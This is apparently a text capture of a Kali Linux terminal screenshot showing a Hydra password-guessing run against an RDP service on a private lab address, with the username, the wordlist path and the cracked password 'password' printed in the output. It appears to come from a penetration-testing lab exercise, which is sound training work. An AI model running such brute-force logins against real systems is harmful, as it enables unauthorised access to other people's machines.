 ┌──(kali㉿kali)-[~]
└─$ hydra -l bexh0lder -P /home/kali/Desktop/3389爆破字典.txt 192.168.123.62 rdp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-12 07:21:21
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 257 login tries (l:1/p:257), ~65 tries per task
[DATA] attacking rdp://192.168.123.62:3389/
[3389][rdp] host: 192.168.123.62   login: bexh0lder   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-12 07:21:24